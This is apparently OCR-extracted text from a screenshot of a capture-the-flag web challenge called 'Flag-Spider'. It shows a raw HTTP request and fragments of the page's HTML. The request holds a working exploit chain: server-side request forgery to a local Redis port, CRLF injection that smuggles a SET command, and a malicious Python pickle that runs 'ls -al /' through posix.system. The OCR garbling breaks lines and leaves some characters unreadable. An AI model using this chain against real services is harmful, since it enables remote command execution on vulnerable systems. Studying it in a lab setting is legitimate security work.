 POST /spider/ HTTP/1.1
Host: 139.217.102.207:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0)
Gecko/20100101 Firefox/76.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 197
Origin: http://139.217.102.207:8000
Connection: close
Referer: http://139.217.102.207:8000/spider/
Cookie: Cookie=asfsdfafdsfs233eba173abe59c4f9ec926351021f4e
Upgrade-Insecure-Requests: 1
url=http://127.0.0.1:6379/%0d%0aset+asfsdfafdsfs233eba173abe59c4
f9ec926351021f4e+"\x80\x03cposix\nsystem\nq\x00X\x11\x00\x00\x00
ls+-al+/+>+/tmp/fq\x01\x85q\x02Rq\x03."%0d%0ax-leftover:%20:1234
5/foo
<meta http-equiv="X-UA-Compatible"
content="IE=edge">
<title>Spider Page | Flag-Spider
system</title>
<!--□□□□□□□Cookie-->
<meta name="description" content="□□□□
user □□">
<meta name="keywords" content="user">
<meta name="viewport"
content="width=device-width, initial-scale=1">
<meta name="renderer" content="webkit">
<meta http-equiv="Cache-Control"
content="no-siteapp" />
<link rel="icon" type="image/png"
href="/static/assets/i/favicon.png">
<link rel="apple-touch-icon-precomposed"
href="/static/assets/i/app-icon72x72%402x.png"
>
<meta name="apple-mobile-web-app-title"
content="Amaze UI" />
<link rel="stylesheet"
href="/static/assets/css/amazeui.min.css" />
<link rel="stylesheet"
href="/static/assets/css/admin.css">
</head>
<body>
<!--[if lte IE 9]>
<p
class="browsehappy">□□□□□<strong>□□</strong>□□
□□□Amaze UI □□□□□ □ <a